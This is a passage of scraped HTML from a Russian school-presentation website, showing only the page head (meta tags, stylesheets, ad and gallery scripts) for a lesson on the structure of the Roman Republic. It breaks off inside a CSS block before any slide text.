

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html
body_size: 31649
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Устройство Римской республики</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Устройство Римской республикиСлайд №2 Цели урокаСравнить устройство Римской республики с греческим полисом; Сравнить римский легион и греческие" />
	<link rel="canonical" href="https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Устройство Римской республики" />
	<meta property="og:description" content="Слайд №1 Устройство Римской республикиСлайд №2 Цели урокаСравнить устройство Римской республики с греческим полисом; Сравнить римский легион и греческие" />
	<meta property="og:url" content="https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:46:03+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:55:22+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#article","isPartOf":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Устройство Римской республики","datePublished":"2014-11-17T09:46:03+00:00","dateModified":"2014-12-17T08:55:22+00:00","mainEntityOfPage":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html"},"wordCount":425,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png","articleSection":["История"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html","url":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html","name":"Презентация - Устройство Римской республики","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#primaryimage"},"image":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png","datePublished":"2014-11-17T09:46:03+00:00","dateModified":"2014-12-17T08:55:22+00:00","description":"Слайд №1 Устройство Римской республикиСлайд №2 Цели урокаСравнить устройство Римской республики с греческим полисом; Сравнить римский легион и греческие","breadcrumb":{"@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/ustroistvo_rimskoi_riespubliki0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"История","item":"https://volna.org/istorija"},{"@type":"ListItem","position":4,"name":"Устройство Римской республики"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Устройство Римской республики&raquo;" href="https://volna.org/istorija/ustroistvo_rimskoi_riespubliki.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"a0ff21825c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/50341" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fustroistvo_rimskoi_riespubliki.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fistorija%2Fustroistvo_rimskoi_riespubliki.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
